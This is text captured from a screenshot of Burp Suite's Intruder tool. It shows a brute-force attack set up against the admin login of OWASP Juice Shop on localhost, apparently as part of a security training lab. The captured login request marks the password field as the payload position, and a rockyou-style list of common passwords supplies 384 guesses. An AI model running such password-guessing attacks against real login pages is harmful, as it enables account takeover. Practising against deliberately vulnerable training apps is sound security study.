 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack
Start attack
Target http://localhost:3000 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 51
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; PHPSESSID=dp8isqa59dk7u1kbddcopebjl0; security=impossible; sid=
Fe26.2**068979f20d8cf7029a83c912f24f3fa0cfc9e7555fe4f54eb64f9c62f89e0144*58qx8Duys8G59Jd9pt6tAA*B3SPsCcUirIZJq7wwgWjmUjcIvSGO
SUqOP5tRGWOWSisxx9-m1KHSb085t477FMGie94zHPdl6BqFfOpI0kTResEIY7QSQkHhWzbSHeI4stuiea8FRKy_ik2QOZBl9fLyr21nMv4AsvacFAzhYfEWiB3-H
HI-4KGI5r98Fo7ORiYDEqLUKVaPLL9kYFbMsg9vmh2iR0K-eBeZs9pydDnDHYtW9BZaKilDN8LdcFstL95dMJCPmaHfnPsjFLZRimy**42377dfde8f52bc73f3cf
cf6332a6699f12dd28de20bb75d909e68d87b20b7be*vgWIMVtROEYuepha5C5nLfJkBbs-ReyOOCIXEXqDoqs; continueCode=
RRMZ5V9LNBzkQDwl318goyj0XrhRfYnu2XILDdaeOKvPYbmEp4x2XWr7nJq6; cookieconsent_status=dismiss
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {"email":"admin@juice-sh.op","password":"§password§"}
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 384
Request count: 384
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
§ Payloads
Resource pool
Settings